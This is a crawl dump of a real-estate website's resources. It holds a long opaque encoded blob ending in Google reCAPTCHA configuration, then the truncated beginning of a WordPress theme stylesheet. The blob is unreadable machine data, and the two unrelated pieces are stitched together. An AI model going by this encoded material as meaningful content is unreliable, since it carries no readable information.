wqUOw4XDg8OiXhkRw4nDgsOTw485WHLDgcKSeMOXYcOdNcK4wpd1KEJlw5BTwrPDsEDDucKPKMKKw7vCq8Kvw5HDjhdmZFksw5ZZJcKKw5whOXjDnhrCtsK3w7zDv8K/w7nCqcK4MljCvsKXwpXCqXbCn8OqB3DCt8OGwqrDlVHClgk2wq4Fw67DgcOtQGZpIH7CnMO+woDCgsK+ccOiWcO1BMKTfMKZOMORUkLCmgdfIcKHwq3DrsKqwqLCsUweMcKTwrXClcOVHUouw5fDqMOiY0LCoSsBTnzDnRc+d8KZX2zDsFEJbFDDnsKAVhfCnn0/wol1IsOTdcK/w4PDn8OXw5xzwonCsGPCt8KhwqPDryQgw7PCu8K2wpQ+wq8rEcOmwpUHRcOXFTwTworDhMKAwplXw5JzwqbCv8OeccObFMK1KcK/[base64]/[base64]/wr4aSiguw4YRZsO4Z8OQPMOgwr5YwofDswlgwovDl8OrWkPCvcKOw5k1wrjDi8OgVsOTWkPDvT7Dog7DoFbCtxbCpXZPwrVPw5/[base64]/[base64]/Dt8KgM8OYw6XDlwV0Y0DDnUvDilrDn8OWGMKsw5nDlz/[base64]/CkR11RMOBw4XCtcKbWAl0wq8fwpVXw4l/XhMLwodvwpHCswzDjMOyGHAtTMOUBDx1wpd6bCIRMHxCWz8FScK/[base64]/DvsOfZ8KKw47DncKrQMKbZDXDrVjDsAsUwrTClMOzdC3CrcKaQ8OBwpsgw6nCqSkwwo8JGHMWw73Dl0DCrMKaM8KHw5XCgMO/w4LChUDDgcKgC8KtwrJowpLCl8KVwonCmsOxdcKIUzp4ZcKEAxDDhC7Dp8KNE8OYwp7DhMOCNlwuwpHDusKWwpocw5TDujzDq8OXwpDDgMOSw5TDtMOVw5gORj1pNxDDqlYpw7smwqZaBFpVP1PDhcOrw7vCkUbCmsOuGQzCnSPCg8KwG8K7FW/Ch8KZVMKwwqlaLwNmG8Kxw6xDw7fCtQt4wo/ChsKEHcKNwoMAw4UbH8OMMAXCm8KKOsKTPw1Zwq7CtsOvC8Ohw65jwqpNbRR1wrjDqCUiAMKBAsKJUHQcw64bw6XCi8OCO8Oyw51gA8OsJMKsaT5Bwq3Cr8KyI8KvNMKkWsKAT8O/bMKXKXFFFcKrwqYfw5XCu8KHw71NMUTDtMO4w67Cggp+Bjszwo7Cu0Qnw6zDtG3DqMKrwqcHYF/[base64]/CuTxPMMOLw7XCuRjCvRrDomwFw5AJwpHDoMKRwovDjxMoccOGwqHDgsO3dcO/w5rDhcKww5LDhABpwp4Wwo82w7d0wpXCgAtyw6pVDXLDmsOkLyDDnGHDvcOJGsO9w7dEw7IyfcOqwqfDuMOECETCkBIvEAnDpzR5wrwSw67DnUQhLTrCrVglJsKBUH9zw7tOEHRawqXDj8KKImR/wpt4wqxgw4FxE8OHVcKIw5rCp8KLwp7CqMOiw5hvwpnDuF14wqfDvgDClMKJODXClWjDqcO7J8OtOQoGw4QTw6lSJ3HCizVlwoRNw7x5H1U5cMOnJsObSsKGCsOmw6luwpLCtcOZA1rCr3tGwoYjIsKNw6rDsnBLVE/DvDXDoGBqw7bChzwqYcOKPmXDn1zCth8MPDTDqcOUw79lWsKdHMKJwqZRwr4Twq4eBmJwwqvDqcKGwqfCinNzwpDDqxMoHDVHCMO4wqDCqWPCthUywr/DqgABRFo9WMK9FHHChsKVwpHDgsOaQl/[base64]/DucOSRArCgHLDrcKfwqQywqQ0w6VsKmzChzNdw6MULCrCmMO1QcOHRH3DqT0QOcKMwpEKa2AZPMOcw4nCuT4ywonDmcKqw77DqsO2MCt1YsKUwqLCnMOfcyHClMOAw7rCmzHChsO9wr/CtsOzwpdLPm7Cv8KZRcObQz3Cv8Kkwp7CszYwwrfDs00/wqLCtxt0wq/[base64]/CozLCmDoAwqPDoMOPw7gkwq7Dq8OgKcKZZ8Ksc8OVw6AwBQvDumpLcV3CtsOwakIoP8Kdw5gXwq8FEsOPw6R3wqtJwqdNX8OcIMKiw7NFdClgw6NqwpHCqMOocsObajvClsOWw55xw5XDl8KFRMOtw6/CuMOmwoYawq3CicK7JRbDmU43w7DDusOhZDFGY8OuWBDDqcOEw7t6wrTDs8KAwpgOw6TCp3cJw44zwpgvw6pJMQDClk/CiUzCskLCh8O4YmLCnG9xPcKMbGXDm8KFw7wWBRd6TnB/FsOLw7zCv8OWYXjDjxwgC382bnLCvQ9+cAwhaSUXX8KhEF7Di8OCc8KCwrHCicKxelghVyDCgcOHYcKBw7bDq0LDmWLDu8Ofw5bChi9NIMKvwrjCiCPCnWnCuMK1wpPDhMOfMHh2MC/Dl1sbUA5bKsOuw6rCtXNSREhiawDCosKLfcOmR8OCPcKAJcKwwq4EPwTCj8OKHEXDmcK3w6AWEsONw4orwqjCol8ZwpDDohZrPMKxIMKOIcOSYwTCu3fDiHhZwr/DqgHCtUwVHFTDicKYK8OOdTDDo0NyGcOGw4xSLVrDrjwLwokRw47Cn8KqwopDUjjCggDCoj0Cw6bDjzIGwrzDhVQ0w5XCnVhXw6nCgjhawq8qw55AwoUkw4xrw4IYLMKdwqLDkhbCpsO6YcOXQcODwrzDkjIkbnQPXsKTw5PCsMOzAsKUwrJTwp4GGD9/wpjCkXAjw6LCjyB5w6rCvWNQw5oSw57Dhg0pwpcLwrfDoMKpbS/DngJ0OsKkd8K1w57CqcKINlgZbcOawr3CsHjDr8OJw6TDpsOUJMKqSmxHXiYxwp3CvVt7w5DDhsKxwoVnwpIYwqfCryvCt8OPX8KYwrp1djcMC8OawpUlw77Ds8OzwqxiIcK3O8ObGWrDqMKbwq/DrBXCkMOOdcO1XcKDUnlPUiQhwqgJw4FOw6HDmyTCjwh1OcOuU2vDj185BsO5w4nDnhtcwo/[base64]/CnD0awq8JwoTCr8OsJcK7BxHDsnsIZcO6w5fCiRlzGVUrwpvDiDRlw6kTRH/CpUHCs0UhfsOZw5fDscOqwrkrKQfDpsOHwrDCusOZIMOqMcOZUcK3w67DnnrDp2fCssO/CcOdbyXCujc1JcOVwrQmLcOIw7ZvFcOgwpdjw4VyT8OpwozDt8OeTD0DwqfDrcOlL2rDgQTCpMOeLQbDhTMUGlVww5/Cv3bDsh3DsR8jV1fDoRrCvGB0Zz4Dw7bDqcKLeB7Dr3h7LklyVcOqwpfDh3dLwoUxw64vw4cjwp3CocKVMiLDlsKbwo4NwpzDqm8Nw75UAkkPT1HCp2nCv1Ebw54oRMOfGxYmw4/Ct8OZwpHDjC8ZCMOzw65IRmt4w7vCn8K8w7PCmcKdw5rDlsOvw7rDqMKaVWUxwrbCjj14IhbCvcOzAcOlw6rDjMOzw79uw6zCjcKvwrHCr8KKGkLCrRV2w4/ChVPCgGTDhsOQw5EaFsKPecK7BEbCn003w6/ClMOuwpxbw7/DtcKywoTDrGc8AMOiwpvDiMKcw71gUcOmcn/CosOhKQTDs8KxccK0d2BhVlt6w4sYc35cQMOBZMK/w57CjMKow5YVY8K+Y8KZQhJ/K8KSw5LDmUfDswfCtWvCgHVvP8KgUsKNw61dw4x6woBzLXrCgsOka1TDmMKAUMO9w5sLwrg+H8KOw4bCmMOowqDDrFXDkcKsw4TCnMKcUmHDq0Y/S8KQwpHDmsOqw4NsUjtkODLCjjZowqjCjVkCw5TCtcO3w6XCv8OMwqjDl2fDvMOnw7LDjlnCrxrCrMKiFQBxwod7QUbCjcOMw6/DoX/[base64]/REp3D8Kyw6rDggBzw7Fyw5BaR3rDqgfDrsKAdMOxw4fDlsKGwpvDqMKBGA/[base64]/DhhUJw4PCvXjChg/Cu39qwqPCnMKWw4/DtwMMwoJBw4hPF8KewobCncO0w4fCpsKqcx41wqHClMOreC/DpsK8wpIvw6fDtsKqwpVJck/CjMKPJT/CpcKPwrYkRhZLw55XP8Ojw5XCpsOcGFIawr8nQ8OUwqZYBiBTw5hkSEPDqsKvVA/[base64]/HcKMwrvCtlDCm8O1w4/DnlHDgsOwaAbDgAJiwrJgw6xFwpvCkMODw4JVQcKpRTzCtArCiU/CsB/DnkIVw4XCjcKFPCY2w5Vae8OdwpN3dsO3H3Vab8OwNMO4GMOwwp/Cm1vCqVYpNMO1JyXCncKAwofDgmRmwrZDSsO5PMKewqXDgRxRw6rDjnVUw4DCjcKyw6rDgcO4wrLDh3TDpzMdw7PCvgrCocKkPF5bw73DqcKTPFrCs8KHwosyOhnDhSHCo8Oiw7DCuz58wo/CuAPDucO3woslw4dGw4DDnhUzG8Kew63CgSILSMOKL8KIegnDhMOwFSrCocKRwrBowoMKYATCvsO4w7AqQcK7w706T8OvFsOoFMO4fi5Uw70zwqdow6PCmU3DhxnCksOrwrXCkcOiEcOSw4/DpRHDucKWBcKFb08zJSUUIcOCwr7CjBkfw7TCi1bCsifCgB9/wpXDhMKww5BeEFsjw7LClH/ClsKrCEx0w41+Z8KFw58Ow7Ejw77DjBLDhVR2woYlwrEKwpbDo8OiwrTClMKLw4QFasK8w67Cun3CmMOHEwDCoynCvsK+PTrCo8KPXFXCusK3wrsxAgciwo/Dq34QQMOuWcOEwojCsSTCtMK7YMO0wrfDvFl6GhnCqljCu8KBwrMBwpbCsMOFw6HDqCrDgMOZw5HCtBovwoHCnwrDi8OVWQkTDB7DusO6QwrCrMKmwrgow4LCsEUNw5Rzw6bCrw7CpsO+w7nCosOQBsOABMOwM8O5AMKVw6JfS8Ksw5/[base64]/[base64]/Dl1TDvwtCZWgQw7hfOsO/[base64]/WWVcwp/Cs8OGw61gw77Dp3/CmyLDs3xqw4rDp8Kbw7nDssKww5bCogYGw6cbdsK4CTfCpzzDvxcgwr4He14iKMKawq9lOFE2RXbCgQPCosKaKcK/MmDCrg4Ow5BDw5rCkk5Mw5cfZwbCncKDwq13w5nCusOkfFItwqPDhMK/[base64]/wr/[base64]/DhsKdB2nDrB0ewqJzCm9tw6PDryzCgcKVYhhGwqwbUHjDpcO+woTCr8OlwrPChcKNwp/DtjVJw6TDkC7CgsKFw5MeRg/DnMOdwpbCpMKiwowfwojDtwkrUGHCmTTCh088QiLDrDgjw5XCvgAoIcO6RV5UYcKNwqnDhcOZw5fDgUA/ScKKC8K1NcOJw50wcsKdDsKiwobDo0TCp8Ohwq9Wwp/DtzQcEF/CsMOcwoM+NkA6wopBw5t4VMKfw4DDgmwOw4NFNibDtcO9wq9Hw6XDgsKfcsKhQjFDLiZ1fcOVwofCkcKtQRtHw4QRw4/DjMOJw5orw5DDmBs8w4PClSTCjWPCm8KJwosowrHCrsOvwrEMw4XDssOLw5TChsO2a8OfNWXCt2BwwoTDn8K8wqJ4wqLDocOfw6A9QxXCvMOBw5cnw7EiwpnCsg5Pw6gbwpDDtUdzwoF/N1HCgcKCw6gKP0EDwobCosOBPFZ/[base64]/[base64]/Cpz08OMOkD8OpS8OYw5NCFjPDo8OUw5vDoMOlwoDChsKPw6wjCcKiwpXDlMOVewjDpcKMfsOLwrBDwrLClMK3woBjGcOgRcKCwpwAwrHCo8KgYlnDvcKgwqTDpHUGw5QvasKcwoFFR1/DkcKSKGZGw4HCsUR8wpLDllPDhhvCkkHCgB10w7zDrcKGwqrDqcOEwotxHsOmfsOpEsKXUR7ChsKBBRx8wrLCimxDwrQ9IDQZG00Nw4zDlsOKwqLDo8Kywq9Nw50sXyItwqhtbA7CmcO2wo/[base64]/w4JYNy5/wolIw7AvVsOVEMK7w5dzFcOqw4PCn8KjODpBw6Fuw6XCsC1mw7bDkMKpEALDhsKzw6gFF8OgOcKowovDh8OwAcObSiwIwqU1IcOvU8KMw4jDvSZCwoVLOQtcwoPDi8KkIsOfwr4Dw4XDpcOZwoXCnzpMAsOzWcOBKDfDmHfCiMOTwojDh8Kzw6/DiMOKBi9qwpV4TSJ1RcO6YwPCv8OiWcKEXcKfw6LChHLDgCAQwp5jw4howrLDuXtgQMOWw7rDoWwbwqNzJMOpwobCrMOBwrVOGMK6Zxt+w73CusKqf8K/L8KdM8KtwpBrw5HDpmQAw7BOCBYawo3DqsKzwqjCiHVJWcO7w7XDr8KbUcOKN8OFWCIawqRLw4HChsKzw4bCh8OWIsO2wpN2woUOX8KlwqfCilIdQ8OfAsOwwpxhCH3DuWLDqUvDo2HDs8O/[base64]/wo0pw5MNw5N6wrARTEjDtXXCnmXDjgZ3w63Cq8OqSMOyw6DCgMKZwp7DkMOIworDt8KrwqPDk8O4LTINLnUuwoXCiDVNTsKvBsO8FMK5wpcwwpzDgykgwrQqwroOwqA1ajUyw4YDDCtqMMOGFsO2EzZwwqXDiMKrw7bDhhVMasOGdGfCnsOkC8KxZn/[base64]/Ct8OBCBROR2wdw5jDiW16KMKlwrxkwr4VwrvDiVnDi8OcFMKbf8KnDsOywq8bwqspdW8YHUhZwp4Twq85w4VkYjXDkcK2acK5w7hfwq3CtcKmw6nDsExSwqDCn8KTJcKowqfCj8KaJ1HCn3PDmMKhwpPDsMK5J8O/[base64]/Cj8O/E0DCqMK7fAfDmy3Dv1rDnzvCkcKYw6wxw6LCrHpmSV/[base64]/CpXMFw75sSMOSUcOhMyEmw6ZvbMOjw6nCv8KqNcOiecKuwq5Fd2rClMKdJMKKXcKpOEAtwoobw40cQcOlwqTDvMOnwrhZMcKZLxZfw5Izw63Cq3/CtsK3w5kuwpvDiMKbN8KaL8KXaEt2wopOMQ7DscKVJGpqw6DCtMKtU8OuLjDCvW3Crx9ZUMK0bMK4TsOsK8ORWMOpHcKZw7TCqj3Dq0bDvsKiXETChXfCu8K6c8KHw4LDjMOUw4E9w63Cv0ElBWrCksKpwoXDlD/DqMOvwrQDAcK9LMO9GcObw6Itw67ClU7DpnLDoy7Dkx/Cn0nDu8O5wqJDw7DCuMOqwoFkwr9iwrQ3wqYrw7jDs8KFch7Dnm/DgBPCv8OsJ8OpQ8K5GsONM8OQDsKIFll8Ti3CucKlKcOywoYjF0ULLcOuwrxCDcORAsOZEsK9wqzDi8Ouw40Ta8OXTAnCrCDCpBHCrX/CuxNAwowuVHgfWsKJwqTDrH/DvAchw7LCh0rDk8O9bMKVwo1ywpLDp8KfwrIUwqrCjMKPw79Qw4tKw5bDlsOCw4rCrDzDmhLCisOYahzCvMK6FcOiwoHCmE3DksKWw4IOLcKIw6hKFsKcVMO4wq0eL8OTw6bDs8OMBxPCnCHCokE6wqZTU1E/dkfDiSXDoMOGXiwSw5cewqAow73Di8KWwoodDsKLwql8wqYhw6rDozPDui7Cl8K6w53CqQ/[base64]/DksOowrZDw4JOwq3CpF3CrsKjT8OgwrpiFMOUB8K2w5DCpGEhEMKMQ2TCjjnDtz0aU8Oxw5DDnkoAUMK2woxgKMO8QjbCmMKmGcKqH8OsBnvChcODEsK/KF8+OzbDusKRfMOFwq12UFt4wpdeesKvw43CtsOuNsKLw7VEZQ/CsVDCkUx7EMKIF8KOw7PCvy3DhMKwMcOnW3HCpcOSWkUUbGPCnw3DhMKzw7PCrXbChB8+w7JcRzQbUHY5f8KVwq/Dmh/[base64]/DlcOQwqV/[base64]/DrkICAidvw5XDocOTYcOVw7oVRMOdEWBMAXXCqsKPMBbCtmRhb8KNwqTClcOzKcOZAcOGFR/DsMO6wqDDgSPDnjhlbMKFwoDDvcOpw5Jsw6omw5nCuWHDlB5zPcOQwqnCjcKNNAxPK8KDw75iw7fCp03CgMO6SBhWwo8fwpJDVsKmbgAUbcOKdsO9w7HCsUxqw7dwwqbDnEI7w54nw7/[base64]/[base64]/Du8K2ZDQQUjddWsONGzUvwrlhAMKCwr11w7zCnSMgwqPCssOTw4bDosKqSMKIdhVhJ0sRKjjDosOlZk1oDcOmVFbCo8OPwqDDinUCw7jCusO6Wx85wrwFbsKqUMKzex7ChcKwwrE1HmfDhsOSHcK/w48fwqLDhQvCkRzDkiV/[base64]/CscOJHRvDrMKvCMOtwrp2wrsyecOmwrbDocKaOsOIBQXDq8KVHFF7SU7CuGARw71GwrzDr8K0WMKvUsOkwp1MwrQ3LnBKQTvDh8K6wovCssKGQE4YGcOVHAQ6w4R6B3p/[base64]/[base64]/[base64]/Dt8KBGsOMwoNwCwcmw6dGIDpMw54rCMO6ARp3wpzCisKFwr4zTMOxfsO+w4LCmMKmwqp/[base64]/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lntrealty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rO20KikoU5H06g++ULi8r3kx+oARXvgnKAA1U/ijutc\\u003d\x22,1,0,null,1,1768914652280,0,0,[108,250],null,[175,5,101,168,199],\x22RC-rJPIBelKvs5aOQ\x22,null,null,null,null,null,\x220dAFcWeA4HkI89NLLWxCgKtrtPHUdFXP9gRlOGQukw6IbI79xVBEuY1uPTdHU8hUE24XJiweXKjaSSuLR7vqsu3lY9ALCfS3KXnA\x22,1768997452221]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/style.css?ver=1.23
body_size: 16380
content:
body,
pre {
    text-align: left;
}
.screen-reader-text:focus,
.skip-link:focus {
    text-decoration: none;
    padding: 15px 23px 14px;
    z-index: 100000;
    display: block;
    line-height: normal;
}
#site-content,
table {
    overflow: hidden;
}
.toggle,
input[type="checkbox"] {
    -webkit-appearance: none;
    cursor: pointer;
}
.no-select,
.toggle {
    -webkit-touch-callout: none;
}
.primary-menu .icon,
a.to-the-top > * {
    pointer-events: none;
}
.section-inner,
body.template-full-width .entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
body.template-full-width [class*="__inner-container"] > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 120rem;
}
.footer-menu a,
.primary-menu a {
    word-wrap: normal;
    word-break: normal;
}
.wp-block-pullquote blockquote,
body,
html {
    border: none;
    margin: 0;
    padding: 0;
}
hr,
input,
textarea {
    border-color: #dcd7ca;
}
address,
big,
blockquote,
button,
caption,
cite,
code,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
img,
label,
li,
ol,
p,
small,
sub,
table,
td,
th,
tr,
ul {
    border: none;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-align: inherit;
}
blockquote::after,
blockquote::before {
    content: "";
}
html {
    font-size: 62.5%;
    scroll-behavior: smooth;
}
body {
    background: #f5efe0;
    box-sizing: border-box;
    color: #000;
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 1.8rem;
    letter-spacing: -0.015em;
}
*,
::after,
::before {
    box-sizing: inherit;
    -webkit-font-smoothing: antialiased;
    word-break: break-word;
    word-wrap: break-word;
}
.comment-respond::after,
.entry-content::after,
.group::after {
    clear: both;
    content: "";
    display: block;
}
a,
path {
    transition: 0.15s linear;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #21759b;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    right: 5px;
    top: 5px;
    width: auto;
}
.skip-link {
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
    text-decoration: underline;
}
.skip-link:focus {
    left: 6px;
    top: 7px;
    font-size: 14px;
    font-weight: 600;
    right: auto;
}
.button:focus,
.button:hover,
.entry-title a:focus,
.entry-title a:hover,
.faux-button:focus,
.faux-button:hover,
.header-inner .toggle:focus .toggle-text,
.header-inner .toggle:hover .toggle-text,
.modal-menu a:focus,
.modal-menu a:hover,
.pagination-single a:focus .title,
.pagination-single a:hover .title,
.post-meta a:focus,
.post-meta a:hover,
.primary-menu a:focus,
.primary-menu a:hover,
.primary-menu li.current-menu-item > .link-icon-wrapper > a,
.primary-menu li.current-menu-item > a,
.site-title a:focus,
.site-title a:hover,
.wp-block-archives a:focus,
.wp-block-archives a:hover,
.wp-block-button .wp-block-button__link:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-categories a:focus,
.wp-block-categories a:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:hover,
.wp-block-latest-comments a:focus,
.wp-block-latest-comments a:hover,
.wp-block-latest-posts a:focus,
.wp-block-latest-posts a:hover,
a,
button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
ins {
    text-decoration: underline;
}
@font-face {
    font-family: NonBreakingSpaceOverride;
    src: url([data-uri])
            format("woff2"),
        url([data-uri])
            format("woff");
}
@font-face {
    font-family: "Inter var";
    font-weight: 100 900;
    font-style: normal;
    font-display: swap;
    src: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/inter/Inter-upright-var.woff2) format("woff2");
}
@font-face {
    font-family: "Inter var";
    font-weight: 100 900;
    font-style: italic;
    font-display: swap;
    src: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/inter/Inter-italic-var.woff2) format("woff2");
}
.comment-respond #submit,
.comment-respond label,
.comments-pagination .next,
.menu-wrapper .active,
.mobile-menu,
.site-logo a,
.site-logo img,
main,
video {
    display: block;
}
.faux-heading,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-feature-settings: "lnum";
    font-variant-numeric: lining-nums;
    font-weight: 700;
    letter-spacing: -0.0415625em;
    line-height: 1.25;
    margin: 3.5rem 0 2rem;
}
blockquote,
hr,
pre {
    margin: 4rem 0;
}
.header-titles .site-logo .site-logo,
.no-margin,
.reset-list-style li,
.section-inner.no-margin,
.site-description,
.site-logo,
.site-title,
blockquote p:last-child,
body:not(.enable-search-modal) .site-logo img,
h1.entry-title,
h2.entry-title {
    margin: 0;
}
.heading-size-1,
h1 {
    font-size: 3.6rem;
    font-weight: 800;
    line-height: 1.138888889;
}
.hero-banner .content h1 .heading,
address,
dt,
li,
p,
pre {
    line-height: 1.5;
}
.heading-size-2,
.wp-block-cover h2,
.wp-block-cover-image h2,
h2 {
    font-size: 3.2rem;
}
.heading-size-3,
h3 {
    font-size: 2.8rem;
}
.heading-size-4,
h4 {
    font-size: 2.4rem;
}
.heading-size-5,
h5 {
    font-size: 2.1rem;
}
.heading-size-6,
h6 {
    font-size: 1.6rem;
    letter-spacing: 0.03125em;
    text-transform: uppercase;
}
p {
    margin: 0 0 1em;
}
em,
i,
q {
    font-style: italic;
}
cite em,
cite i,
em em,
em i,
i em,
i i {
    font-weight: bolder;
}
big {
    font-size: 1.2em;
}
small {
    font-size: 0.75em;
}
b,
dt,
strong,
th {
    font-weight: 700;
}
sub {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
address {
    margin: 0 0 2rem;
}
hr {
    border-style: solid;
    border-width: 0.1rem 0 0;
}
.entry-content hr,
hr.styled-separator {
    background: linear-gradient(to left, currentColor calc(50% - 16px), transparent calc(50% - 16px), transparent calc(50% + 16px), currentColor calc(50% + 16px));
    background-color: transparent !important;
    border: none;
    height: 0.1rem;
    overflow: visible;
    position: relative;
}
.entry-content .wp-block-archives li,
.entry-content .wp-block-categories li,
.entry-content .wp-block-latest-posts li,
.entry-content hr:not(.has-background),
.powered-by-wordpress,
.to-the-top,
:root .has-secondary-color,
hr.styled-separator {
    color: #6d6d6d;
}
.entry-content hr::after,
.entry-content hr::before,
hr.styled-separator::after,
hr.styled-separator::before {
    background: currentColor;
    content: "";
    display: block;
    height: 1.6rem;
    position: absolute;
    top: calc(50% - 0.8rem);
    transform: rotate(22.5deg);
    width: 0.1rem;
}
.entry-content hr::before,
hr.styled-separator::before {
    left: calc(50% - 0.5rem);
}
.entry-content hr::after,
hr.styled-separator::after {
    right: calc(50% - 0.5rem);
}
a {
    color: #cd2653;
}
.overlay-header .site-description,
.overlay-header .toggle,
.overlay-header .toggle-text,
.wp-caption-text a,
blockquote,
figcaption a {
    color: inherit;
}
#site-footer a,
.comment-author a:focus,
.comment-author a:hover,
.comment-footer-meta a,
.comment-metadata a,
.comment-reply-title small a,
.entry-content .wp-block-latest-comments a,
.entry-content a:focus,
.entry-content a:hover,
.pagination a,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:focus,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:hover,
.primary-menu li.current-menu-item > a:focus,
.primary-menu li.current-menu-item > a:hover,
.search-form .search-submit:focus,
.search-form .search-submit:hover,
.widget_rss a,
a:focus,
a:hover {
    text-decoration: none;
}
ol,
ul {
    margin: 0 0 3rem 3rem;
}
ul {
    list-style: disc;
}
ul ul {
    list-style: circle;
}
ul ul ul {
    list-style: square;
}
ol {
    list-style: decimal;
}
ol ol {
    list-style: lower-alpha;
}
ol ol ol {
    list-style: lower-roman;
}
li {
    margin: 0.5rem 0 0 2rem;
}
li > ol,
li > ul {
    margin: 1rem 0 0 2rem;
}
.reset-list-style,
.reset-list-style ol,
.reset-list-style ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_rss ul {
    list-style: none;
    margin: 0;
}
blockquote {
    border-color: #cd2653;
    border-style: solid;
    border-width: 0 0 0 0.2rem;
    font-size: 1em;
    padding: 0.5rem 0 0.5rem 2rem;
}
cite {
    color: #6d6d6d;
    font-size: 1.4rem;
    font-style: normal;
    font-weight: 600;
    line-height: 1.25;
}
blockquote cite {
    display: block;
    margin: 2rem 0 0;
}
code,
kbd,
pre,
samp {
    font-family: monospace;
    font-size: 0.9em;
    padding: 0.4rem 0.6rem;
}
code,
kbd,
samp {
    background: rgba(0, 0, 0, 0.075);
    border-radius: 0.2rem;
}
pre {
    border: 0.1rem solid #dcd7ca;
    overflow: auto;
    padding: 3rem 2rem;
}
body.template-cover .entry-header,
pre code {
    background: 0 0;
    padding: 0;
}
iframe {
    display: block;
    max-width: 100%;
}
embed,
img,
object,
svg {
    display: block;
    height: auto;
    max-width: 100%;
}
.wp-caption-text,
figcaption {
    color: #6d6d6d;
    display: block;
    font-size: 10px;
    font-weight: 500;
    line-height: 1.2;
    margin-top: 1.5rem;
}
blockquote.instagram-media,
iframe.instagram-media {
    margin: auto !important;
}
.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
}
.gallery-item {
    margin: 0.8em 0;
    padding: 0 0.8em;
    width: 100%;
}
.gallery-caption {
    display: block;
    margin-top: 0.8em;
}
fieldset {
    border: 0.2rem solid #dcd7ca;
    padding: 2rem;
}
label {
    display: block;
    font-size: 1.6rem;
    font-weight: 400;
    margin: 0 0 0.5rem;
}
input[type="checkbox"] + label,
label.inline {
    display: inline;
    font-weight: 400;
    margin-left: 0.5rem;
}
input[type="checkbox"] {
    -moz-appearance: none;
    position: relative;
    top: 2px;
    display: inline-block;
    margin: 0;
    width: 1.5rem;
    min-width: 1.5rem;
    height: 1.5rem;
    background: #fff;
    border-radius: 0;
    border: 0.1rem solid #dcd7ca;
    box-shadow: none;
}
input[type="checkbox"]:checked::before {
    content: url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E);
    position: absolute;
    display: inline-block;
    margin: -0.1875rem 0 0 -0.25rem;
    height: 1.75rem;
    width: 1.75rem;
}
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file__button,
button,
input,
textarea {
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    line-height: 1;
}
input,
textarea {
    color: #000;
}
code,
input[type="email"],
input[type="tel"],
input[type="url"] {
    direction: ltr;
}
input[type="color"],
input[type="date"],
input[type="datetime-local"],
input[type="datetime"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    box-shadow: none;
    display: block;
    font-size: 1.2rem !important;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1.5rem 1.8rem;
    width: 100%;
}
.entry-content .has-normal-font-size,
.entry-content .has-regular-font-size,
select {
    font-size: 1em;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: revert;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #cd2653;
    border: none;
    border-radius: 0;
    color: #fff;
